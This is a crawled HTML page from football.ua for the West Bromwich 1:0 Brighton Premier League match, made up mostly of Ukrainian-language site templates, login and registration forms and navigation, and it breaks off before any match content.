

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://football.ua/england/game/74896.html
body_size: 22126
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="/images/football.ico" type="image/x-icon" />
    <!-- canonical -->
    <link rel="canonical"
          href="https://football.ua/england/game/74896.html" />
    <title>Вест Бромвіч 1:0 Брайтон  / Англія. Прем'єр-ліга, 26-й тур &mdash; онлайн, анонс, статистика, отчёт &mdash; football.ua</title>


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/main.css?v=20250910-52" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/mobile.css" media="screen and (max-width: 699px)">

    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/dev.css?v=20250910-11" />

    <script type="text/javascript">
        window.P_ID = 'f84';
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://football.ua/default.aspx?menu_id=search&search=%7bsearchKey%7d';
    </script>

<!--[if lte IE 8]>
    <meta http-equiv="X-UA-Compatible" content="IE=8" />
    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/football/css/ie.css?v=20130116" />
    <script type="text/javascript" src="https://football.ua/tpl/football/js/html5shiv.js"></script>
<![endif]-->

    <script type="text/javascript" src="https://football.ua/tpl/football/js/lib.js?v=20230216"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/plugins.js?v=20130130"></script>
    <script type="text/javascript" src="https://football.ua/tpl/football/js/main.js?v=20231012-43"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=20200312"></script>
    
    <script type="text/javascript">
        if (isMacLike) {
            document.write('<link rel="stylesheet" href="https://football.ua/tpl/football/css/mac-fonts.css?v=20130120" type="text/css" />');
        }
    </script>
    
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}} 
	<li><a href="${$data.LinkProfile}" class="user-name" >${$data.UserName}</a></li>
    <li><a href="#" onclick="Login.Logout(); return false;"> Вихід </a></li> 
{{else}}
    <li><a href="#" id="enter-link">Увійти</a></li>
    <li><a href="#" id="reg-link">Реєстрація</a></li>
{{/if}} 
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <article id="comment_${$item.Prefix}${$data.Id}" class="comment-item">
        <p class="date">${Main.GetVerbalDateTime($data.DateCreated)}<a href="#comment_${$data.Id}" class="num">#</a></p>
        <a href="${ModComment.GetProfileLink($data.UserId)}">
            <img src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" class="avatar" />
        </a>
        <i class="status {{if ModComment.IsUserOnline($data.UserDateLastActivity, $item.DateTimeNow)}} online {{else}} offline {{/if}}"></i>
        <div class="user">
            <a href="${ModComment.GetProfileLink($data.UserId)}" class="name">${$data.UserName}</a>
            <span>${ModComment.GetUserOnSite($data.UserDateCreated, $item.DateTimeNow)}</span>
        </div>
        {{if $data.Quotes != null && $data.Quotes.length > 0}}
            {{each $data.Quotes}}
            <div class="quoted">
            {{/each}}
            {{each $data.Quotes}}
                <div><a href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a></div>
                {{html $value.Text}}
            </div>
            {{/each}}
        {{/if}}
        <p class="comment-text">{{html $data.Text}}</p>
        <a href="#" class="like
            {{if !$item.UserIsLoginned}} 
                inactive" onclick="return false;"
            {{else}} 
                {{if $data.IsRatedByCurrentUser }} 
                    active" onclick="return false;"
                {{else}}
                    " onclick="ModComment.Like('${$data.Id}', this); return false;"
                {{/if}}
            {{/if}}></a>
        <div class="like-counter">${$data.Rate}</div>
        {{if $item.UserIsCanComment}}
            <a href="#" class="answer" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Відповісти цитуючи</a>
        {{/if}}
        {{if $item.UserIsBanAllowed}}
            <div class="admin-buttons">
                <button class="delete" onclick="ModComment.Remove('${$data.Id}', this); return false;"></button>
                <button class="ban" href="#" onclick="ModComment.Ban('${$data.Id}'); return false;"></button>
            </div>
        {{/if}}
    </article>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <section class="comments">
        <h3 class="feed-header green">Коментарі (${$data.TotalCount})</h3>
        <a href="#" class="hide-comments" {{if $data.IsHideComments}}style="display:none;"{{/if}}>Приховати коментарі</a>
    <div class="comment-wrap" {{if $data.IsHideComments}}style="display:none;"{{/if}}>
        <ul class="comment-display">
            <li>Відображати коментарі:</li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Desc); return false;">нові зверху</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Asc); return false;">нові внизу</a></li>
            <li><a href="#" onclick="ModComment.ChangeSort(ModComment.SortType.Rate); return false;">за рейтингом</a></li>
        </ul>
        <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
        <div class="comments-block">
            <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
            <article id="addCommentQuote" class="add-comment add-quoted" style="display:none;">
                <p class="remain">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символи', 'символів')}</span></p>
                <p class="quoted-answer">Відповідь цитатою</p>
                <textarea id="CommentTextQuote" class="comment-textarea" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
                        onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
                <div class="submit-block">
                    <label>
                        <input type="checkbox" id="chkIsNotifyQuote" />
                        <span>Сповіщати про відповіді</span>
                    </label>
                    <button class="answer" onclick="ModComment.AddCommentQuote(this); return false;">додати</button>
                    <button class="loader" onclick="return false;"></button>
                    <input id="hdnQuoteId" type="hidden" value="" />
                </div>
            </article>
        {{/if}}

        {{if $data.TopComments != null }}
            <h4 class="best-header">лучшие комментарии</h4>
            <div class="best">
                {{tmpl($data.TopComments, {
                    last: $data.TopComments[$data.TopComments.length - 1],
                    DateTimeNow: $data.Now,
                    UserIsLoginned: $data.UserIsLoginned,
                    UserIsComplainAllowed: $data.UserIsComplainAllowed,
                    UserIsBanAllowed: $data.UserIsBanAllowed,
                    UserIsCanComment: $data.UserIsCanComment,
                    Prefix: 'top_' }) "#CommentTmpl"}}
            </div>
        {{/if}}

            {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
        </div>
    {{/if}}
    {{if $data.PagerIsShow > 0}}
        <div class="paginator-holder">
            <a href="#" class="page-prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"></a>
            <div id="commentsPaginator" class="paginator"></div>
            <input type="text" class="page-input" />
            <a href="#" class="page-next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"></a>
        </div>
    {{/if}}
    </div>
        <div class="show-comments" {{if $data.IsHideComments}}style="display:block;"{{/if}}>развернуть<span></span></div>
    </section>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}
    <section class="add-comment">
        <h3 class="feed-header">Додати коментар</h3>
        <img alt="${$data.UserName}" src="${ModComment.GetUserAvatar($data.UserPhotoFilename)}" class="avatar" />
        <p class="symbols">Залишилось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символів')}</span></p>
        <p class="name"><a href="#" onclick="return false;">${$data.UserName}</a></p>
        <textarea class="comment-textarea" id="CommentText" placeholder="Напишіть свій коментар." maxlength="${ModComment.MaxLength}"
            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>
        <div class="submit-block">
            <label>
                <input type="checkbox" id="chkIsNotify" />
                <span>Сповіщати про відповіді</span>
            </label>
            <button class="answer" onclick="ModComment.AddComment(this); return false;">додати</button>
            <button class="loader" onclick="return false;"></button>
        </div>
    </section>
{{/if}}
</script><script id="PeopleStatSummaryTmpl" type="text/x-jquery-tmpl">
<table class="statistic-table">
<thead>
    <tr>
        <th class="flag"></th>
        <th class="name"><span>гравець</span></th>
        <th class="games" title="зіграні матчі"><span>і</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="passes" title="голеві паси"><span>п</span></th>
        <th class="goal-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="score" title="середня оцінка"><span>оцінка</span></th>

    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
        <td class="flag">
    {{if $value.CountryImage != ''}}
            <img src="${$value.CountryImage}" alt="${$value.CountryName}" />
    {{/if}}
        </td>
        <td class="name">
            <a href="${$value.PeopleLink}" target="_blank" title="${$value.LastName} ${$value.FirstName}">${$value.FirstName} ${$value.LastName}</a>
        </td>
        <td class="games {{if $value.GameCount == 0}}zero{{/if}}">${$value.GameCount}</td>
        <td class="goals {{if $value.GoalCount == 0}}zero{{/if}}"><span data-sort="${($value.GoalCount * 100) - $value.PenaltyCount}">${$value.GoalCount}{{if $value.PenaltyCount > 0}} <i>(${$value.PenaltyCount})</i>{{/if}}</span></td>
        <td class="passes {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-pass {{if $value.GoalPassGoal == 0}}zero{{/if}}">${$value.GoalPassGoal}</td>
        <td class="yellow-card {{if $value.YellowCard == 0}}zero{{/if}}">${$value.YellowCard}</td>
        <td class="red-card {{if $value.RedCard == 0}}zero{{/if}}">${$value.RedCard}</td>
        <td class="score">${$value.Rating}</td>
    </tr>
{{/each}}
</tbody>
</table>
</script><script id="GameBlockMainTmpl" type="text/x-jquery-tmpl">
<div class="slide" data-date="${$data.ViewDate}">
    <table class="feed-table">
    {{each $data.GameList}}
        {{if $value.IsNewTitle == true}}
        <tr>
            <th colspan="4">
                <p class="match-header">${$value.ChampName}</p>
                <p>${$value.Date} ${$value.TourName}</p>
            </th>
        </tr>
        {{/if}}
        <tr id="g_${$value.GameId}">
            <td class="time">${$value.Time}</td>
            <td class="left-team"><a href="${$value.Team1Link}">${$value.Name1}</a></td>
            <td class="score ${$value.CssClass}">
                <a href="${$value.MatchLink}">
                    ${$value.TeamScore1}:${$value.TeamScore2}
                </a>
            </td>
            <td class="right-team"><a href="${$value.Team2Link}">${$value.Name2}</a></td>
        </tr>
    {{/each}}
    </table>
</div>
</script>

<script id="NewsVoteTmpl" type="text/x-jquery-tmpl">
<div class="interview question {{if $data.NewsVoteType == 2}}rating{{/if}}" id="NewsVote${$data.Id}">
{{if $data.IsShowName}}
    <h4 class="question">${$data.Name}</h4>
{{/if}}
{{if $data.IsVotingAllowed}}
    <ul class="answer-list answers" id="NewsVoteAnswers${$data.Id}">
    {{if $data.IsShowButtons}}
        <li class="vote-links">
        {{each $data.Answers}}
            <a href="#" class="vote" onclick="ModOpenNews.NewsVote(${$data.Id}, ${$value.Id}); return false;">${$value.Name}</a>
        {{/each}}
        </li>
    {{else}}
        {{each $data.Answers}}
        <li>
            <label>
                <input type="radio" name="NewsVote${$data.Id}" value="${$value.Id}"/>
                <i></i>
                <span>${$value.Name}</span>
            </label>
        </li> 
        {{/each}}
        <li class="vote-links">   
            <input type="button" class="vote" value="Проголосувати" onclick="ModOpenNews.NewsVote(${$data.Id}, $('input[name=NewsVote${$data.Id}]:checked').val()); return false;">
        </li>    
    {{/if}}
    </ul>
{{/if}}
    <ul class="answer-list" id="NewsVoteResult${$data.Id}">
    {{if $data.NewsVoteType == 1}}
        {{each $data.Answers}}
            <li id="NewsVoteAnswer${$value.Id}">
                <p class="sum">
                    (${$value.CountVotes}) 
                    <span>
                        {{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}{{else}}0{{/if}}%
                    </span>
                </p>
                <p class="answer">${$value.Name}</p>
                <div class="percent" style="width:{{if $value.CountVotes}}${Math.round($value.CountVotes / $data.CountVotes * 1000) / 10}%{{else}}0{{/if}};"></div>
            </li>
        {{/each}}
    {{/if}}
    {{if $data.NewsVoteType == 2}}
        ${( $data.RatingSumm = 0 ), ''}
        {{each $data.Answers}}
            {{if !(isNaN(parseInt($value.Name)))}}
                ${( $data.RatingSumm += $value.CountVotes * parseInt($value.Name) ), ''}
            {{/if}}
        {{/each}}

        <li class="vote-links">
        {{each $data.Answers}}
            <span class="rate">${$value.Name}</span>
        {{/each}}
        </li>
        <li>
            <p class="sum">
                <span>
                    {{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 100}{{else}}0{{/if}}
                </span>
            </p>
            <p class="answer">Середній бал</p>
            <div class="percent" style="width:{{if $data.RatingSumm}}${Math.round($data.RatingSumm / 4 / $data.CountVotes * 100) / 10}%{{else}}0{{/if}};"></div>
        </li>
    {{/if}}
    </ul>
</div>
</script><script id="PeopleStatTmpl" type="text/x-jquery-tmpl">
<table class="player-statistic-table" id="playerStatistic">
<thead>
    <tr>
		<th class="tour"><span>тур</span></th>
		<th class="logo"></th>
		<th></th>
		<th class="enemy"><span>Суперник</span></th>
		<th class="score"><span>рахунок</span></th>
        <th class="main" title="вихід в основі"><span>о</span></th>
        <th class="change" title="вихід на заміну"><span>з</span></th>
        <th class="games" title="зіграні хвилини"><span>хв</span></th>
        <th class="goals" title="забиті голи (пен.)"><span>г</span></th>
        <th class="goal-pass" title="гольові паси"><span>п</span></th>
		<th class="goal-plus-pass" title="гол+пас"><span>г+п</span></th>
        <th class="yellow-card" title="жовті картки"><span>жк</span></th>
        <th class="red-card" title="червоні картки"><span>чк</span></th>
        <th class="points" title="оцінка"><span>оцінка</span></th>
    </tr>
</thead>
<tbody>
{{each $data.Stat}}
    <tr>
		<td class="tour"><span data-sort="${$value.TourId}">${$value.TourName}</span></td>
		<td class="logo">
    {{if $value.CompetitorImage != null}}
            <a href="${$value.CompetitorTeamLink}" title="${$value.CompetitorName}">
				<img src="${$value.CompetitorImage}"
                    alt="${$value.CompetitorName}" />
            </a>
    {{/if}}
        </td>
        <td class="role">
    {{if $value.SeasonTeamId == $value.SeasonTeamId1}}
            д
    {{else $value.SeasonTeamId == $value.SeasonTeamId2}}
            г 
    {{/if}}
        </td>
        <td class="enemy">
            <a href="${$value.GameLink}">${$value.CompetitorName}</a>
        </td>
        <td class="score">
            <span data-sort="${$value.CurrentTeamScore + $value.CurrentTeamScoreDifference}">
                ${$value.TeamScore1}:${$value.TeamScore2}
            </span>
        </td>
        <td class="main">
    {{if $value.Lineup == true }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="change">
    {{if $value.Lineup == false }}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="games">${$value.PlayedMinutes}</td>
        <td class="goals {{if $value.TotalGoals == 0}} zero{{/if}}" >
    {{if $value.TotalGoals != 0}}
                <span data-sort="${ $value.TotalGoals * 100 - $value.PenaltyCount}">
                    ${$value.TotalGoals}
        {{if $value.PenaltyCount > 0}}
                    <i>(${$value.PenaltyCount})</i>
        {{/if}}
                </span>
    {{else}}            
                ${$value.TotalGoals}                    
    {{/if}}             
        </td>
        <td class="goal-pass {{if $value.GoalPass == 0}}zero{{/if}}">${$value.GoalPass}</td>
        <td class="goal-plus-pass {{if $value.GoalPassGoalStat == 0}}zero{{/if}}">${$value.GoalPassGoalStat}</td>
        <td class="yellow-card">
    {{if $value.YellowCard > 0}}
            <i data-sort="${$value.YellowCard}"{{if $value.YellowCard > 1}} class="two"{{/if}}></i>
    {{/if}}
        </td>
        <td class="red-card">
    {{if $value.RedCard == true}}
            <i data-sort="1"></i>
    {{/if}}
        </td>
        <td class="points">
    {{if $value.Rating != null}}
            ${$value.Rating.toFixed(1)}
    {{/if}}
        </td>
    </tr>
{{/each}}
</tbody>
</table>
<table class="player-statistic-table player-statistic-result">
    <thead>
        <tr>
            <td class="tour"></td>
            <td class="enemy" colspan="4">Всего</td>
            <td class="main {{if $data.StatTotals.LineupCount == 0}}zero{{/if}}">${$data.StatTotals.LineupCount}</td>
            <td class="change {{if $data.StatTotals.SubstitutionCount == 0}}zero{{/if}}">${$data.StatTotals.SubstitutionCount}</td>
            <td class="games">{{if $data.StatTotals.PlayedMinutes > 0}}${$data.StatTotals.PlayedMinutes}{{/if}}</td>
            <td class="goals {{if ($data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount) == 0}}zero{{/if}}">
                ${$data.StatTotals.GoalCount + $data.StatTotals.PenaltyCount}
{{if $data.StatTotals.PenaltyCount > 0}}
                <span>(${$data.StatTotals.PenaltyCount})</span>
{{/if}}
            </td>
            <td class="goal-pass {{if $data.StatTotals.GoalPass == 0}}zero{{/if}}>">${$data.StatTotals.GoalPass}</td>
            <td class="goal-plus-pass {{if $data.StatTotals.GoalPassGoal == 0}}zero{{/if}}">${$data.StatTotals.GoalPassGoal}</td>
            <td class="yellow-card {{if $data.StatTotals.YellowCard == 0}}zero{{/if}}">${$data.StatTotals.YellowCard}</td>
            <td class="red-card {{if $data.StatTotals.RedCard == 0}}zero{{/if}}">${$data.StatTotals.RedCard}</td>
            <td class="points">{{if $data.StatTotals.GameWithRating > 0}}${($data.StatTotals.Rating / $data.StatTotals.GameWithRating).toFixed(1)}{{/if}}</td>
        </tr>
    </thead>
</table>
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
<h3 class="feed-header">{{if $data.Title != null}}${$data.Title}{{else}}Cоставы команд{{/if}}</h3>
{{if $data.IsTeams}}
    <div class="teams">
        <div class="left-team">
    {{if $data.Team1Image != null}}
            <a href="${$data.Team1Url}">
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
            </a>
    {{/if}}
            <h4><a href="${$data.Team1Url}" class="name">${$data.Team1Name}</a></h4>
        </div>
        <div class="right-team">
            <h4><a href="${$data.Team2Url}" class="name">${$data.Team2Name}</a></h4>
    {{if $data.Team2Image != null}}
            <a href="${$data.Team2Url}">
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
            </a>
    {{/if}}
        </div>
	</div>
{{/if}}
<div class="match-map {{if !$data.IsTeams}} players-line-up{{/if}}" >
{{each $data.Peoples}}
    {{if $data.IsTeams}}
        <div class="{{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span {{if $value.GameNumber == ""}}style="width:26px;height:14px"{{/if}}>${$value.GameNumber}</span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{else}}
        <div style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
            <a href="${$value.Url}">
                <span>
                    <img src="${$value.TeamImage}" alt="${$value.TeamName}">
                </span>
            </a>
            <i>${$value.Name}</i>
        </div>
    {{/if}} 
{{/each}}
</div>
</script><link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <div id="wrapper">

    <form name="aspnetForm" method="post" action="/england/game/74896.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
        <script type="text/javascript">
        //<![CDATA[
            if (theForm == null || theForm == undefined) {
                var theForm = document.forms['aspnetForm'];
                if (!theForm) {
                    theForm = document.aspnetForm;
                }
                function __doPostBack() {
                    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                        theForm.submit();
                    }
                }
            }
        //]]>
        </script>

        <header>
        <div class="header-wrap">
            <div id="ctl00_topBanner" class="top-banner"></div>
            <div class="header-top wrapper">
                <div class="header-left">
                    <a href="https://football.ua/"><img src="https://football.ua/tpl/football/img/header/logo.png" alt="football.ua" /></a>
                    <ul class="header-social">
                        <li class="fb"><a href="https://www.facebook.com/football.ua" target="_blank"></a></li>
                        <li class="twitter"><a href="https://x.com/foot_ua/" target="_blank"></a></li>
                        <li class="rss"><a href="//football.ua/rss2.ashx" target="_blank"></a></li>
                    </ul> <!--header-social-->
                </div>
                <div class="header-right">
                    
<ul class="enter registerArea">
	<li><a id="enter-link" href="#">Увійти</a></li>
	<li><a id="reg-link" href="#">Реєстрація</a></li>
</ul>
<script src='https://www.google.com/recaptcha/api.js'></script>
<script src="https://football.ua/mod/Login/Login.js?v=20180810" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua'; 
</script> 

<!--popups-->  
	<div class="popup enter-popup pseudologin useractionpopup" title="ВХІД НА САЙТ" id="loginblock" style="display:none;">
		<div class="popup-content"> 
			<div class="edit-form" id="logincontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   type="email" id="loginemail"  tabindex="1" onkeydown="Login.CtrlEnter(event, this, false);" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input id="loginpassword"   tabindex="2" onkeydown="Login.CtrlEnter(event, this, false);" class="form-input" type="password" placeholder="Вкажіть пароль" />
				</label>
				<a href="#" id="forgot-link" class="remind">Забули пароль?</a>
                <p class="error">&nbsp;</p>
			</div> 
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label remember">
				<input id="chRemember" type="checkbox" />
				<span>Запам'ятати мене</span>
			</label>
			<button class="submit" onclick="Login.Autorization(); return false;" tabindex="3">Вхід</button>
		</div>
        
	</div> <!--enter-popup--> 

	<div class="popup  enter-popup registration-popup pseudoregister useractionpopup" title="РЕЄСТРАЦІЯ НА САЙТІ" id="register" style="display:none;"> 
		<div class="registration-info">
			<h3>Переваги реєстрації на football.ua:</h3>
			<ul>
				<li>Спілкування з тисячами футбольних уболівальників</li>
				<li>Участь у спортивних іграх (фентезі, прогнозисти) та можливість виграти призи</li>
				<li>Спілкування з журналістами football.ua у конференціях</li>
				<li>Можливість отримати e-mail на домені @football.ua</li>
			</ul>
			<div class="icon"></div>
		</div>

        <div class="popup-content"> 
			<div class="edit-form input-area"  id="registercontent">
				<label class="label">
					<div>E-mail:</div>
					<input class="form-input"   id="login" placeholder="логін@пошта.ком" onkeydown="Login.ValidateNewUser(1,event);" tabindex="1" onblur="Login.ValidEmail();" type="email" placeholder="Вкажіть E-mail" />
				</label>
				<label class="label">
					<div>Логин:</div>
					<input class="form-input"   type="text" placeholder="Вкажіть логін" id="username" onkeydown="Login.ValidateNewUser(2,event);" tabindex="1" onblur="Login.ValidName();" />
				</label>
				<label class="label">
					<div>Пароль:</div>
					<input class="form-input"   id="password1" onkeydown="Login.ValidateNewUser(3,event);" tabindex="2" onblur="Login.ValidPassword(1);" type="password" placeholder="Пароль" />
				</label>
				<label class="label">
					<div>Повторіть пароль:</div>
					<input class="form-input"   type="password" placeholder="Повторіть пароль" id="password2" tabindex="3" onblur="Login.ValidPassword(2);" onkeydown="Login.ValidateNewUser(4,event);" />
				</label>
                <p class="error">&nbsp;</p>
			</div>                
            <div class="g-recaptcha" data-sitekey="6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6"></div>
		</div>
		<div class="ui-dialog-buttonpane">
			<label class="label agree">
				<input type="checkbox" onclick="Login.Checkbox(this)" id="agreement" />
				<span>я підтверджую <a target="_blank" href="https://football.ua/profile/agreement/">Угода про конфіденційність</a></span>
			</label>
			<button class="submit" onclick="Login.Register(); return false;" tabindex="4">зареєструватися</button>
		</div>
		<a href="#" class="already-registred" id="login-show" >Я вже зареєстрований, впустіть!</a>
	</div> <!--registration-popup-->

    <div class="popup enter-popup password useractionpopup" title="ВІДНОВЛЕННЯ ПАРОЛЮ" id="recovery" style="display:none;">
			<div class="popup-content" id="recoverycontent"> 
				<div class="edit-form" >
					<label class="label">
						<div>Введіть адресу вашої електронної пошти</div>
						<input class="form-input" type="email" id="recoveryemail" placeholder="Укажите E-mail" />
					</label> 
				</div> 
			</div>
			<div class="ui-dialog-buttonpane"> 
				<button class="submit" onclick="Login.Recovery();">підтвердити</button>
			</div>
		</div>


	<!--popups--> 
                    <div class="header-search">
                        <input type="text" id="searchInput" value="" />
                        <a href="#" class="search-button" id="searchInputButton" onclick="Main.Search(); return false;"></a>
                    </div> <!--search-->
                </div>
            </div> <!--wrapper-->
            <nav class="header-nav"> 
                
 
<ul>
 
    <li>
    
        <a href="https://football.ua/" 
            style="" class="active ">Головна </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/newsarc/" 
            style="" class=" ">Новини </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/scoreboard/" 
            style="" class=" ">Матчі та турніри </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/video/" 
            style="" class=" ">Відео </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/galleries/" 
            style="" class=" ">Фото </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="active">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
        <ul class="inner-list">
        
            <li class=" "
                style="">
                <a href="https://football.ua/england.html" >Новини</a>
            </li>
        
            <li class=" "
